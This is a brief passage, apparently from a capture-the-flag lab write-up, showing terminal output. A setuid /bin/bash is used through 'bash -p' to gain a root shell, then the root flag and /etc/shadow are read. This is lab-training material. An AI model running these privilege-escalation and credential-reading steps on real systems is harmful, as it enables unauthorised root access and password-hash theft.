 Exclusive Yes    No
Amount    5      19
Warranty  Yes    No
Amount    5      19
================== Menu ==================
1) See the stock
2) Edit the stock
3) Exit the program
Select an option: 3
rektsu@zipping:/tmp/miao$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1433736 Oct  7  2022 /bin/bash
rektsu@zipping:/tmp/miao$ /bin/bash -p
bash-5.2# id
uid=1001(rektsu) gid=1001(rektsu) euid=0(root) groups=1001(rektsu)
bash-5.2# ls /root
root.txt
bash-5.2# cat /root/root.txt
bash-5.2# cat /etc/shadow